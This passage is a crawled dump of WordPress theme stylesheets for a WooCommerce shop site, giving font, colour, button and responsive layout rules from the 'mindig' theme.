                                .error-404-container .error-404-search #searchsubmit,
                                .widget.widget_price_filter button[type="submit"],
                                .widget_product_search #searchform #searchsubmit,
                                #bbp_search_submit,
                                #bbp_reply_submit,
                                #bbp_topic_submit,
                                #subscription-toggle span,
                                #favorite-toggle span,
                                #bbp_user_edit_submit,
                                #buddypress input[type="submit"],
                                #buddypress div.generic-button.not_friends[id^="friendship-button"] a,
                                #buddypress div.item-list-tabs ul li a span,
                                #buddypress div.item-list-tabs ul li a:hover span,
                                #buddypress div.item-list-tabs ul li.selected a span,
                                #buddypress li span.unread-count,
                                #buddypress tr.unread span.unread-count,
                                .widget.widget_bp_core_login_widget.buddypress.widget .bp-login-widget-user-logout a.logout,
                                .widget.bbp_widget_login .button.logout-link,
                                .call-three .newsletter-cta-form-container input[type="submit"],
                                .cx-form-btn,input#place_order,
                                .yith-wcwl-popup-button .add_to_wishlist.single_add_to_wishlist,
                                .submit-wishlist-changes,
                                .woocommerce .yith-wcwl-wishlist-search-form button.wishlist-search-button,
                                .woocommerce .yith-wcwl-wishlist-new button,
                                a.stop-reply.button,
                                a.checkout-button.button.alt.wc-forward,
                                 .yith-ajaxsearchform-container #yith-searchsubmit { background-color: #e9a400;  background: #e9a400; }.btn-alternative:hover, a.btn-alternative:hover, #submit:hover,
                                #my-account-sidebar .user-profile span.logout:hover,
                                nav.woocommerce-MyAccount-navigation .user-profile span.logout:hover,
                                #my-account-content .addresses .title a.edit:hover,
                                .woocommerce-MyAccount-content .woocommerce-Address .title a.edit:hover,
                                .widget.widget_search #searchform #searchsubmit:hover, .woocommerce-product-search input[type="submit"]:hover,
                                input.button.button-register.btn-alternative:hover,
                                .register input.button.btn-alternative:hover,
                                .error-404-container .error-404-search #searchsubmit:hover,
                                .widget.widget_price_filter button[type="submit"]:hover,
                                .widget_product_search #searchform #searchsubmit:hover,
                                #bbp_search_submit:hover,
                                #bbp_reply_submit:hover,
                                #bbp_topic_submit:hover,
                                #subscription-toggle span:hover,
                                #favorite-toggle span:hover,
                                #bbp_user_edit_submit:hover,
                                #buddypress input[type="submit"]:hover,
                                #buddypress div.generic-button.not_friends[id^="friendship-button"] a:hover,
                                .widget.widget_bp_core_login_widget.buddypress.widget .bp-login-widget-user-logout a.logout:hover,
                                .widget.bbp_widget_login .button.logout-link:hover,
                                .call-three .newsletter-cta-form-container input[type="submit"]:hover,
                                .cx-form-btn:hover,input#place_order:hover,
                                .yith-wcwl-popup-button .add_to_wishlist.single_add_to_wishlist:hover,
                                .submit-wishlist-changes:hover,
                                .woocommerce .yith-wcwl-wishlist-search-form button.wishlist-search-button:hover,
                                .woocommerce .yith-wcwl-wishlist-new button:hover,
                                a.stop-reply.button:hover,
                                a.checkout-button.button.alt.wc-forward:hover,
                                 .yith-ajaxsearchform-container #yith-searchsubmit:hover { background-color: #747474;  background: #747474; }.btn-ghost,
                             a.btn-ghost,
                             #footer a.btn-ghost,
                             .eg-item-skin-1-wrapper .esg-top .btn-eg a,
                             .eg-item-skin-1-wrapper .esg-top .btn-eg,
                             table.compare-list .add-to-cart td a,
                             .teaser-wrapper .btn-ghost,
                             .eg-mindig-shop-element-16,
                             .yith-wcan-reset-navigation.button { font-size: 12px; font-family: Arial, Helvetica, sans-serif; font-style: normal; font-weight: 400; text-transform: uppercase; }.btn-ghost,
                                a.btn-ghost,
                                #footer a.btn-ghost,
                                .teaser-wrapper .btn-ghost,
                                .eg-item-skin-1-wrapper .esg-top .btn-eg a,
                                .eg-item-skin-1-wrapper .esg-top .btn-eg,
                                .parallaxeos_animate a.btn-ghost span,
                                .eg-mindig-shop-element-16,
                                .yith-wcan-reset-navigation.button { color: #d89c0a; }.btn-ghost:hover,
                                a.btn-ghost:hover,
                                #footer a.btn-ghost:hover,
                                .parallaxeos_animate a.btn-ghost:hover span,
                                .eg-item-skin-1-wrapper:hover .esg-top .btn-eg a,
                                .eg-item-skin-1-wrapper:hover .esg-top .btn-eg,
                                .teaser-wrapper .btn-ghost:hover,
                                .btn-eg a:hover,
                                .teaser-wrapper:hover .btn-ghost,
                                #footer .teaser-wrapper:hover .btn-ghost,
                                .eg-mindig-shop-element-16:hover,
                                .yith-wcan-reset-navigation.button:hover { color: #ffffff; }.btn-ghost,
                                 a.btn-ghost,
                                 #footer a.btn-ghost,
                                .eg-item-skin-1-wrapper .esg-top .btn-eg a,
                                .eg-item-skin-1-wrapper .esg-top .btn-eg,
                                .parallaxeos_animate a.btn-ghost,
                                .teaser-wrapper .btn-ghost,
                                .eg-mindig-shop-element-16,
                                .yith-wcan-reset-navigation.button { border-color: #d89c0a ; }.btn-ghost:hover,
                                 a.btn-ghost:hover,
                                 #footer a.btn-ghost:hover,
                                .parallaxeos_animate a.btn-ghost:hover,
                                .eg-item-skin-1-wrapper:hover .esg-top .btn-eg a,
                                .eg-item-skin-1-wrapper:hover .esg-top .btn-eg,
                                .teaser-wrapper .btn-ghost:hover,
                                .teaser-wrapper:hover .btn-ghost,
                                #footer .teaser-wrapper:hover .btn-ghost,
                                .eg-mindig-shop-element-16:hover,
                                .yith-wcan-reset-navigation.button:hover { border-color: #d89c0a ; }a.btn-ghost,
                                .btn-ghost,
                                #footer a.btn-ghost,
                                .parallaxeos_animate a.btn-ghost,
                                .eg-item-skin-1-wrapper .esg-top .btn-eg a,
                                .eg-item-skin-1-wrapper .esg-top .btn-eg,
                                div.widget.teaser-wrapper .teaser-wrapper .btn-ghost,
                                .eg-mindig-shop-element-16,
                                .yith-wcan-reset-navigation.button { background-color: transparent;  background: transparent; }.btn-ghost:hover,
                                a.btn-ghost:hover,
                                #footer a.btn-ghost:hover,
                                .parallaxeos_animate a.btn-ghost:hover,
                                div.widget.teaser .teaser-wrapper .btn-ghost:hover,
                                .btn-eg a:hover,
                                 li.esg-hovered:hover .esg-top .btn-eg a,
                                 li.esg-hovered:hover .esg-top .btn-eg,
                                div.widget.teaser .teaser-wrapper:hover .btn-ghost,
                                #footer div.widget.teaser .teaser-wrapper:hover .btn-ghost,
                                .eg-mindig-shop-element-16:hover,
                                .yith-wcan-reset-navigation.button:hover { background-color: #d89c0a;  background: #d89c0a; }.btn-ghost-alternative, .blog .more-link, .blog .read-more, .blog a.read-more,
                            a.btn-ghost-alternative { font-size: 12px; font-family: Arial, Helvetica, sans-serif; font-style: normal; font-weight: 400; text-transform: uppercase; }a.btn-ghost-alternative, .btn-ghost-alternative, .blog .more-link, .blog a.read-more { color: #1f1f1f; border-color: #1f1f1f ; background-color: transparent;  background: transparent; }a.btn-ghost-alternative:hover, .btn-ghost-alternative:hover, .blog .more-link:hover, .blog a.read-more:hover { color: #ffffff ; background-color: #1f1f1f;  background: #1f1f1f; }a.btn-ghost-alternative, .btn-ghost-alternative:hover, .blog .more-link:hover, .blog a.read-more:hover { border-color: #1f1f1f ; }.btn-ghost-white, a.btn-ghost-white { font-size: 12px; font-family: Arial, Helvetica, sans-serif; font-style: normal; font-weight: 400; text-transform: uppercase; }a.btn-ghost-white, .btn-ghost-white { color: #ffffff; border-color: #ffffff; background-color: transparent;  background: transparent; }a.btn-ghost-white:hover, .btn-ghost-white:hover { color: #ffffff ; border-color: #d89c0a; background-color: #d89c0a;  background: #d89c0a; }.error-404-text { font-size: 30px; font-family: Arial, Helvetica, sans-serif; color: #1f1f1f; font-style: normal; font-weight: 400; text-align: center; text-transform: uppercase; }#faqs-container .faq-wrapper .faq-title h4, .filters.faq li a { font-size: 14px; font-family: 'Source Sans Pro', sans-serif; color: #686868; font-style: normal; font-weight: 700; text-align: left; text-transform: uppercase; }.blog.big h3.post-title a,
                            .blog.small h3.post-title a,
                            .share-container .share-text,
                            .blog.masonry h3.post-title a,
                            #portfolio_big li .info h3.title a,
                            #portfolio_small li .info h3.title a { font-size: 18px; font-family: Arial, Helvetica, sans-serif; font-style: normal; font-weight: 400; text-align: center; text-transform: uppercase; }.blog.big.single h1.post-title a, .blog.big.single h1.post-title, #portfolio_nav .title h1.portfolios-title, ul#portfolio li div.portfolio-title a { font-size: 18px; font-family: Arial, Helvetica, sans-serif; font-style: normal; font-weight: 400; text-align: left; text-transform: uppercase; }.blog.big h3.post-title a,
                                 .blog.small h3.post-title a,
                                 .blog.masonry h3.post-title a,
                                 .blog h2.quote-title a,
                                 .blog_section.post_meta .title a,
                                 .morph-button-inflow.open .content-style-social a,
                                 .shortcode.morph-button-inflow > button a,
                                 .shortcode.morph-button-inflow > button,
                                 .shortcode.morph-button-inflow.open .content-style-social a,
                                 .blog.big.single h1.post-title a,
                                 .blog.big.single h1.post-title,
                                 #portfolio_big li .info h3.title a,
                                 #portfolio_small li .info h3.title a,
                                 #portfolio_nav .title h1.portfolios-title,
                                 ul#portfolio li div.portfolio-title a { color: #1f1f1f; }.blog.big h3.post-title a:hover,
                                 .blog.small h3.post-title a:hover,
                                 .blog.masonry h3.post-title a:hover,
                                 .blog h2.quote-title a:hover,
                                 .blog_section.post_meta .title a:hover,
                                 .format-quote .blog.big h3.post-title a:hover,
                                 .blog.single .morph-button-inflow.open .content-style-social a:hover,
                                 .shortcode.morph-button-inflow > button a:hover,
                                 .shortcode.morph-button-inflow > button:hover,
                                 .shortcode.morph-button-inflow.open .content-style-social a:hover,
                                 #portfolio_big li .info h3.title a:hover,
                                 #portfolio_small li .info h3.title a:hover,
                                 ul#portfolio li div.portfolio-title a:hover { color: #fab000; }.blog .yit_post_meta,
                            .yit_shortcodes.recent-post .blog .yit_post_meta,
                            .yit_shortcodes.recent-post .yit_post_meta span.author,
                            .yit_shortcodes.recent-post span.author a,
                            .widget.yit-recent-posts .recent-post span.author,
                            .widget.yit-recent-posts .recent-post span.author a,
                            .widget.yit-recent-posts .recent-post span.num-comments,
                            .widget.yit-recent-posts .recent-post span.num-comments a,
                            .widget.yit-recent-posts .recent-post span.num-comments { font-size: 10px; font-family: 'Source Sans Pro', sans-serif; color: #6b6868; font-style: normal; font-weight: 400; text-align: center; text-transform: uppercase; }.blog.big .yit_post_meta span a,
                                .blog.big .yit_post_meta span a:visited,
                                .blog.small .yit_post_meta a,
                                .blog.small .yit_post_meta a:visited,
                                .blog.masonry .yit_post_meta a,
                                .blog.masonry .yit_post_meta a:visited { color: #686868; }.blog-masonry .masonry-brick .yit_post_content  .yit_post_meta span a:hover,
                                 .blog.big .yit_post_meta span a:hover,
                                 .blog.big .yit_post_meta span a:active,
                                 .blog.small .yit_post_meta a:hover,
                                 .blog.small .yit_post_meta a:active,
                                 .blog.masonry .yit_post_meta a:hover,
                                 .blog.masonry .yit_post_meta a:active,
                                 .blog.big.single .morph-button-inflow-2 > button span:hover { color: #fab000; }.blog.big .yit_post_content p,
                             .blog.big.single .morph-button-inflow-2 > button { font-size: 14px; font-family: 'Source Sans Pro', sans-serif; color: #1f1f1f; font-style: normal; font-weight: 400; text-align: center; text-transform: none; }.blog.small .yit_post_content p,
                            .blog .small .yit_the_content p,
                            .blog.masonry .yit_post_content p,
                            .blog .masonry .yit_the_content p { font-size: 14px; font-family: 'Source Sans Pro', sans-serif; color: #686868; font-style: normal; font-weight: 400; text-align: center; text-transform: none; }.format-quote .blog.big .yit_post_content p, .format-quote .blog.big.single .yit_the_content p { font-size: 18px; font-family: Arial, Helvetica, sans-serif; color: #1f1f1f; font-style: normal; font-weight: 400; text-align: center; text-transform: none; }.format-quote .blog.big h3.post-title a { font-size: 10px; font-family: 'Source Sans Pro', sans-serif; color: #6b6868; font-style: normal; font-weight: 400; text-align: center; text-transform: uppercase; }.blog .yit_post_meta_date { background-color: #fab000; }.blog .yit_post_meta_date .day, .blog .yit_post_meta_date .month { color: #ffffff; }.reply_link, .comment-reply-link, #commentform .logged-in-as a, .comment-navigation .nav-previous a, .comment-navigation .nav-next a { font-size: 12px; font-family: Arial, Helvetica, sans-serif; color: #555555; font-style: normal; font-weight: 400; text-transform: uppercase; }.general-pagination { font-size: 18px; font-family: Arial, Helvetica, sans-serif; font-style: normal; font-weight: 400; text-align: center; }.general-pagination a { color: #686868; background-color: #ffffff; }.general-pagination a:hover, #commentform .logged-in-as a:hover, .comment-navigation .nav-previous a:hover, .comment-navigation .nav-next a:hover { color: #fab000; }.general-pagination a.selected, .general-pagination a:hover.selected { color: #686868; }.general-pagination a:hover { background-color: #ffffff; }.general-pagination a.selected { background-color: #ffffff; }a.eg-howardtaft-element-0,
                                 a.eg-howardtaft-element-1,
                                 a.eg-howardtaft-element-2,
                                 a.eg-howardtaft-element-3,
                                 a.eg-howardtaft-element-4,
                                 a.eg-howardtaft-element-5,
                                 a.eg-howardtaft-element-6,
                                 a.eg-howardtaft-element-7 { color: #ffffff; }a.eg-howardtaft-element-0:hover,
                                 a.eg-howardtaft-element-1:hover,
                                 a.eg-howardtaft-element-2:hover,
                                 a.eg-howardtaft-element-3:hover,
                                 a.eg-howardtaft-element-4:hover,
                                 a.eg-howardtaft-element-5:hover,
                                 a.eg-howardtaft-element-6:hover,
                                 a.eg-howardtaft-element-7:hover { color: #fab000; }#footer a { color: #686868; }#footer a:hover { color: #fab000; }#copyright p, #copyright ul li a { font-size: 12px; font-family: 'Source Sans Pro', sans-serif; color: #b0b0b0; font-style: normal; font-weight: 400; text-align: left; text-transform: none; }#copyright a, #copyright ul li a, #copyright ul.level-1 li::after { color: #686868; }#copyright a:hover, #copyright ul li a:hover { color: #fab000; }#footer h3 { font-size: 18px; font-family: Arial, Helvetica, sans-serif; color: #1f1f1f; font-style: normal; font-weight: 400; text-align: left; text-transform: uppercase; }#footer .border { border-top-color: #ededed; }#footer { background-color: #ededed; background-image: url('/wp-content/uploads/2015/02/bgfooter.jpg'); background-repeat: no-repeat; background-position: bottom center; background-attachment: scroll; }#copyright { background-color: #333333; }#back-top a, #back-top a:hover { font-size: 13px; font-family: Arial, Helvetica, sans-serif; color: #ffffff; font-style: normal; font-weight: 300; text-align: center; text-transform: uppercase; }#back-top { background-color: #1F1F1F; }#back-top:hover { background-color: #E9A400; }.product-meta h3.product-name, .product-meta h3.product-name a,
                             .woocommerce table.cart td.product-name div.product-name a,
                             .widget.woocommerce.widget_top_rated_products .product_price,
                             .woocommerce ul.product_list_widget li a,
                             .woocommerce ul.product_list_widget a span.product_title,
                             .widget.featured-products .info-featured-product .product_name,
                             .widget.yit_products_category a span.product_title { font-size: 14px; font-family: Arial, Helvetica, sans-serif; color: #686868; font-style: normal; font-weight: 400; text-align: center; text-transform: uppercase; }.product-meta .price, .product-meta .price .amount, .woocommerce table.cart td.product-name div.product-price span,
                             .widget.woocommerce ul.product_list_widget li .product_price ins .amount,
                             .widget.woocommerce ul.product_list_widget li .product_price .amount,
                             .widget.featured-products .info-featured-product .price .amount,
                             .widget.yit_products_category ul li .product_price .amount,
                             .widget.yit_products_category ul li .product_price ins .amount,
                             #yit-popup-border.woocommerce .price .amount,
                             #yit-popup-border.woocommerce .price ins .amount,
                             #yit-popup-border.woocommerce .price .from { font-size: 16px; font-family: Arial, Helvetica, sans-serif; color: #1f1f1f; font-style: normal; font-weight: 400; text-align: center; text-transform: none; }.product-actions-wrapper .product-other-action .yith-wcwl-add-to-wishlist a,
                             .product-actions-wrapper .product-other-action .compare-button a,
                             .product-actions-wrapper .product-other-action .share-button a,
                             #product-box .product-actions .compare-button a,
                             #product-box .product-actions .yith-wcwl-add-to-wishlist a,
                             .single-product.woocommerce div.product div.summary .product-actions .compare-button a,
                             .single-product.woocommerce div.product div.summary .product-actions .yith-wcwl-add-to-wishlist a,
                             .woocommerce-tabs #comments ol.commentlist li .comment-info div.meta span.fn,
                             #my-account-sidebar .username,
                             nav.woocommerce-MyAccount-navigation .username { font-size: 12px; font-family: Arial, Helvetica, sans-serif; color: #686868; font-style: normal; font-weight: 400; text-align: center; text-transform: uppercase; }#list-or-grid span, #number-of-products span, nav.woocommerce-pagination li a,
                            nav.woocommerce-pagination li span { font-size: 12px; font-family: Arial, Helvetica, sans-serif; color: #686868; font-style: normal; font-weight: 400; text-align: center; text-transform: uppercase; }.woocommerce-message, .woocommerce-info, .woocommerce-error li { font-size: 14px; font-family: Arial, Helvetica, sans-serif; color: #535353; font-style: normal; font-weight: 400; text-align: left; text-transform: uppercase; }.single-product.woocommerce div.product div.summary h1 { font-size: 18px; font-family: Arial, Helvetica, sans-serif; color: #383838; font-style: normal; font-weight: 400; text-align: left; text-transform: uppercase; }.single-product.woocommerce div.product div.summary .price, .single-product.woocommerce div.product div.summary .price span.amount,
                             #product-box .border.group .price, #product-box .border.group .price span.amount { font-size: 18px; font-family: Arial, Helvetica, sans-serif; color: #383838; font-style: normal; font-weight: 400; text-align: left; text-transform: none; }.single-product.woocommerce div.product div.summary form.cart h4,
                            .single-product.woocommerce div.product form.cart table.variations .label label,
                            #product-box form.cart h4,
                            #product-box form.cart table.variations .label label,
                            div.summary.entry-summary form.variations_form.cart .single_variation_wrap h4,
                            #inquiry-form .product-inquiry h4 { font-size: 14px; font-family: Arial, Helvetica, sans-serif; color: #686868; font-style: normal; font-weight: 400; text-align: left; text-transform: uppercase; }.woocommerce-tabs ul.tabs li a, .woocommerce-tabs ul.tabs li:after, .woocommerce-tabs #respond h3,
                            .single-product.woocommerce div.product div.summary .product-share span,
                            #product-nav span.prev-label,
                            .share-container .share-text,
                            .share-modal a .share-text,
                            #product-nav span.next-label,
                            div.yith-wcwl-share h4,
                            .tabs-container ul.tabs li:after,
                            .tabs-container ul.tabs li h4 a { font-size: 18px; font-family: Arial, Helvetica, sans-serif; color: #a4a4a4; font-style: normal; font-weight: 400; text-align: left; text-transform: uppercase; }.woocommerce div.product .stock.out-of-stock,
                             .woocommerce-page div.product .stock.out-of-stock,
                             #product-box .stock.out-of-stock { color: #dd0000; }.woocommerce div.product .stock,
                             .woocommerce-page div.product .stock,
                             .wishlist_table tr td.product-stock-status span.wishlist-in-stock,
                             #product-box .stock { color: #85ad74; }#my-account-sidebar ul li > a,
                             nav.woocommerce-MyAccount-navigation ul li > a,
                             #bbp-user-navigation li a { font-size: 13px; font-family: Arial, Helvetica, sans-serif; color: #a4a4a4; font-style: normal; font-weight: 400; text-align: left; text-transform: uppercase; }#header a .yit-mini-cart-subtotal span, a span.cart-items-number,
            div.yit_cart_widget .product_list_widget .mini-cart-item-info .quantity,
            div.yit_cart_widget .product_list_widget .mini-cart-item-info .quantity .amount,
             .sidebar .woocommerce .product_list_widget .mini-cart-item-info .quantity,
             .sidebar .woocommerce .product_list_widget .mini-cart-item-info .quantity .amount,
            #header-sidebar > div.yit_cart_widget .product_list_widget .mini-cart-item-info .subtotal span.amount,
            .sidebar .woocommerce .product_list_widget .mini-cart-item-info .subtotal span.amount,
            .sidebar .woocommerce  p.total span,
            .woocommerce #header-sidebar > div.yit_cart_widget .product_list_widget .mini-cart-item-info .subtotal span.amount,
            .woocommerce #header-sidebar > div.yit_cart_widget p.total span,
            #header-sidebar > div.yit_cart_widget p.total span,
            div.yit_cart_widget .product_list_widget .mini-cart-item-info a { font-size: 14px; font-family: Arial, Helvetica, sans-serif; color: #383838; font-style: normal; font-weight: 400; text-align: left; text-transform: uppercase; }#header a .yit-mini-cart-subtotal span.cart-label_text,
                             #header-sidebar > div.yit_cart_widget .product_list_widget .mini-cart-item-info .quantity,
                             #header-sidebar > div.yit_cart_widget .product_list_widget .mini-cart-item-info .quantity .amount,
                             .sidebar .woocommerce .product_list_widget .mini-cart-item-info .quantity,
                             .sidebar .woocommerce .product_list_widget .mini-cart-item-info .quantity .amount { color: #a4a4a4; }
                .woocommerce #header-sidebar > div.yit_cart_widget .product_list_widget .mini-cart-item-info a,
                #header-sidebar > div.yit_cart_widget .product_list_widget .mini-cart-item-info a,
                .woocommerce #header-sidebar > div.yit_cart_widget .product_list_widget .mini-cart-item-info .subtotal,

                #header-sidebar > div.yit_cart_widget .product_list_widget .mini-cart-item-info .subtotal { color: #383838; }
                .woocommerce #header-sidebar > div.yit_cart_widget .product_list_widget .mini-cart-item-info a:hover,
                #header-sidebar > div.yit_cart_widget .product_list_widget .mini-cart-item-info a:hover { color: #fab000; }.woocommerce #header-sidebar .yit_cart_widget .cart_wrapper, #header-sidebar .yit_cart_widget .cart_wrapper { border-color: #dbdbdb; background: #ffffff; }#loginform label,
                            .login-box .wp-social-login-widget #wp-social-login-connect-with,
                            .wp-social-login-widget .wp-social-login-connect-with, .ywsl-label { font-size: 13px; font-family: 'Oswald', sans-serif; color: #A4A4A4; font-style: normal; font-weight: 400; text-transform: uppercase; }#loginform .forgetmenot label,
            #loginform input[type="text"],
            #loginform input[type="password"],
            wp-social-login-connect-with { font-size: 14px; font-family: 'Source Sans Pro', sans-serif; color: #A4A4A4; font-style: normal; font-weight: 400; }.login .button-primary { font-size: 14px; font-family: 'Oswald', sans-serif; color: #ffffff; font-style: normal; font-weight: 400; text-transform: uppercase; background-color: #e9a400; border-color: #e9a400; }.login .button-primary:hover { background-color: #747474; border-color: #747474; }.login #nav a, .login #backtoblog a { font-size: 14px; font-family: 'Source Sans Pro', sans-serif; color: #686666; font-style: normal; font-weight: 700; text-transform: none; }

--- FILE ---
content_type: text/css
request_url: https://www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/css/responsive.css?ver=5.2.21
body_size: 4092
content:
@media (max-width:767px){body,
html,
.st-container,
.st-pusher,
.st-content{min-height:100%;}
.st-content,
.st-content-inner{position:relative;}
.st-container{position:relative;overflow:hidden;}
.st-menu{display:block;}
.st-pusher{position:relative;left:0;z-index:99;height:100%;-webkit-transition:-webkit-transform 0.5s;transition:transform 0.5s;}
.st-pusher::after{position:absolute;top:0;right:0;width:0;height:0;background:rgba(0,0,0,0.75);z-index:9999;content:'';opacity:0;-webkit-transition:opacity 0.5s, width 0.1s 0.5s, height 0.1s 0.5s;transition:opacity 0.5s, width 0.1s 0.5s, height 0.1s 0.5s;}
.st-menu-open .st-pusher::after{width:100%;height:100%;opacity:1;-webkit-transition:opacity 0.5s;transition:opacity 0.5s;}
.mobile-nav{margin-bottom:20px;}
.st-menu .custom-item-image,
.st-menu .custom-item-yitimage{display:none;}
.st-menu ul li{border-bottom-width:1px;border-bottom-style:solid;}
.st-menu ul.sub-menu{margin:0 0 15px 20px;}
.st-menu ul.sub-menu li{border:0;}
.st-menu ul.sub-menu li a{padding:5px 0;font-weight:300;}
.st-menu ul.sub-menu li a:before{content:"- "}
.mobile-sidebar{}
#header-row,
#header #welcome-menu,
#header #welcome-menu-login,
#header #header-sidebar .whislist_nav,
#header #nav,
#header span.yit-mini-cart-subtotal,
#header span.yit-mini-cart-icon,
#header .nav.icl_nav{display:none;}
#header-container .container .header-wrapper{padding-bottom:20px;}
#logo{max-width:52%;}
#logo img{max-width:100%;width:auto;height:auto;}
#header-sidebar .yit_cart_widget{margin-top:0 !important;}
#header a.cart-items .yit-mini-cart-background{width:28px;height:26px;margin-top:0;opacity:0.4;}
#header .mobile-menu-trigger a{color:#a9a9a9;font-size:24px;float:left;margin-right:15px;margin-top:-2px;}
.clear.space{height:0 !important;}
.woocommerce .products-slider-wrapper, .woocommerce .categories-slider-wrapper{margin-top:30px;}
.box-title{margin-bottom:20px;}
.woocommerce ul.products.yit_products_slider li.grid, .woocommerce-page ul.products.yit_products_slider li.grid{width:100%;}
.woocommerce ul.products li.first, .woocommerce-page ul.products li.first,
.woocommerce ul.products li.last, .woocommerce-page ul.products li.last{clear:none;}
.woocommerce ul.products li.grid:nth-child(5n+1), .woocommerce-page ul.products li.grid:nth-child(5n+1){clear:none;}
.woocommerce ul.products li.grid:nth-child(2n+1), .woocommerce-page ul.products li.grid:nth-child(2n+1){clear:both;}
.woocommerce-tabs #review_form_wrapper{width:100%;}
.woocommerce-tabs #tab-reviews #reviews #comments{float:none;padding-right:0;width:100%;clear:both;}
.woocommerce-page .cart-user-info{margin:40px 0;}
#my-account-sidebar div.user-profile,
#my-account-sidebar ul{border-right:none;}
#portfolio_big li .info{padding:0 30px 15px;}
.portfolio-big .portfolio-thumb img{width:100%;}
#portfolio_nav{padding-bottom:30px;}
#portfolio_nav div.prev{float:left;}
#portfolio_nav div.next{float:right;}
#portfolio_nav div.title{position:absolute;width:100%;}
.blog .sidebar-right .post:not(.masonry_item):nth-child(3n+1),
.page-template-blog-php .sidebar-right .post:not(.masonry_item):nth-child(3n+1),
.blog .sidebar-left .post:not(.masonry_item):nth-child(3n+1),
.page-template-blog-php .sidebar-left .post:not(.masonry_item):nth-child(3n+1){clear:none;}
.blog .sidebar-right .post:not(.masonry_item):nth-child(2n+1),
.page-template-blog-php .sidebar-right .post:not(.masonry_item):nth-child(2n+1),
.blog .sidebar-left .post:not(.masonry_item):nth-child(2n+1),
.page-template-blog-php .sidebar-left .post:not(.masonry_item):nth-child(2n+1){clear:both;}
.post:not(.format-quote) .blog.big:not(.single) .yit_post_content{width:50%;padding:10px 20px;}
.post:not(.format-quote) .blog.big:not(.single) .yit_post_meta_date{left:49%;}
.blog.big .yit_the_content .more-link, .blog.big .yit_the_content .read-more{margin-top:20px;}
.blog.big .yit_post_meta{margin-top:10px;margin-bottom:10px;}
.blog.big .yit_post_content .yit_the_content{margin-top:10px;}
.blog.big .thumbnail,
.blog.big:not(.single) .thumbnail{min-height:inherit;height:auto;}
#faqs-container .faq-icon{display:block;line-height:20px;}
.widget.testimonial-widget .ms-skin-default .ms-nav-prev:after,
.widget.testimonial-widget .ms-skin-default .ms-nav-next:after{line-height:19px;}
.contact-form li textarea, .contact-form li textarea:focus{padding:8px 0px 10px 10px;}
.sidebar .woocommerce .product_list_widget .mini-cart-item-info{width:auto;}
.sidebar .woocommerce .product_list_widget .mini-cart-item-info .subtotal{position:absolute;right:0;}
.widget input.email-field.text-field.autoclear{max-width:inherit;}
.call-to-action-two .call-to-action-two-container div.incipit span{font-size:80%;}
.counter .number{-ms-transform:scale(0.8);-webkit-transform:scale(0.8);transform:scale(0.8);zoom:0.8;}
.banner-image-slogan-wrapper{position:relative;}
.banner-container{margin-bottom:30px;}
.parallaxeos_animate.vertical_center{top:20% !important;}
.filters-container ul.filters{width:100%;}
#primary .parallaxeos_outer .testimonials-slider{margin-top:0;}
.stretched-layout .parallaxeos_outer{margin-bottom:30px;}
#primary .testimonials-slider{padding:0 15px 10px;}
.blog-section-wrapper ul.blog_posts{padding:0 15px;}
.contact-form ul li{padding:0;}
.vc_responsive .wpb_row .vc_span6{margin-bottom:30px !important;}
.eg-item-skin-1-wrapper .esg-top .style2 h1{font-size:35px;}
.eg-item-skin-1-wrapper .esg-top .style2 h4{font-size:15px;}
.eg-item-skin-1-wrapper .esg-top .style4 h1, .eg-item-skin-1-wrapper .esg-top .style5 h1, .eg-item-skin-1-wrapper .esg-top .style6 h1{font-size:19px;}
.eg-item-skin-1-wrapper .esg-top h1{font-size:19px;}
.eg-item-skin-1-wrapper .esg-top .style3{margin-top:70%;}
.slider.banners .slide-text.border{border:none !important;}
.slider.banners .swiper-slide-big{width:160px;}
.slider.banners .swiper-slide-small{width:93.6px;}
.slider.banners .swiper-slide-big.swiper-slide:last-child{width:152px;}
.slider.banners .swiper-slide-small.swiper-slide:last-child{width:85.6px;}
.slider.banners .slide-text{transform:scale(0.8);-ms-transform:scale(0.8);-moz-transform:scale(0.8);-webkit-transform:scale(0.8);-o-transform:scale(0.8);text-align:center;width:100% !important;left:0 !important;right:auto !important;}
.slider.banners .slide-text h3{transform:scale(0.6);-ms-transform:scale(0.6);-moz-transform:scale(0.6);-webkit-transform:scale(0.6);-o-transform:scale(0.6);text-align:center;}
#CX_chatbox{display:none;}
#customer_login .col-1{float:none;width:100%;padding:0;margin-bottom:20px;}
#customer_login .col-2{float:none;width:100%;}
}
@media (max-width:480px){div.clear.space{display:none;}
.widget_nav_menu:after{content:'';display:block;clear:both;}
#slogan .slogan-wrapper h2{-ms-transform:scale(0.7);-webkit-transform:scale(0.7);transform:scale(0.7);}
#slogan{padding:25px 0 0;}
.box-title h2{font-size:70%;}
.btn, a.btn-flat, a.btn-alternative, .button, #submit, .btn-eg a, .eg-mindig-shop-element-16{padding:4px 8px;}
.cart .single_add_to_cart_button{padding:7px 8px;}
.widget_search_mini::-webkit-input-placeholder, .widget_search_mini::-webkit-input-placeholder,
.widget_search_mini:-moz-placeholder, .widget_search_mini:-moz-placeholder,
.widget_search_mini::-moz-placeholder, .widget_search_mini::-moz-placeholder,
.widget_search_mini:-ms-input-placeholder, .widget_search_mini:-ms-input-placeholder{opacity:0;display:none;}
.parallaxeos_animate.vertical_center{top:0 !important;}
.yith_magnifier_gallery li{width:25%;}
.single-product.woocommerce div.product div.images .thumbnails a{margin:0 25px 25px 0;width:50px !important;display:inline-block;}
#footer{padding-top:20px;}
.testimonials-slider ul.testimonial-content li blockquote p:before{font-size:80px;}
.testimonials-slider ul.testimonial-content li blockquote p{padding-left:10px;}
#primary .testimonials-slider ul.testimonial-content li p.meta{margin-left:50px;}
.team-section [class^="col"]{width:100%;clear:both;display:block;margin-bottom:30px;}
.team-section .member{margin-top:0;display:block;}
.team-section .member:after{display:block;content:'';clear:both;}
.team-section .member-social{margin-bottom:20px !important;}
.yit_shortcodes.recent-post .hentry{width:100%;display:block;clear:both;}
.testimonial-col{width:100%;display:block;clear:both;}
.testimonials .thumbnail img{width:100%;}
.filters.faq li:nth-child(even){margin:10px;}
.call-to-action-two .call-to-action-two-container div.incipit span{font-size:50%;}
.call-to-action-two .call-to-action-two-container div.call-btn a.btn-alternative{font-size:70%;padding:10px 40px;}
.newsletter-cta-form-container .text{-ms-transform:scale(0.7);-webkit-transform:scale(0.7);transform:scale(0.7);}
.call-three .newsletter-cta-form-container li:first-child{position:relative;width:100%;margin-bottom:10px;float:none;}
.call-three .newsletter-cta-form-container li:nth-child(2){width:100%;margin-left:0;}
.counter .number{-ms-transform:scale(0.7);-webkit-transform:scale(0.7);transform:scale(0.7);zoom:0.7;}
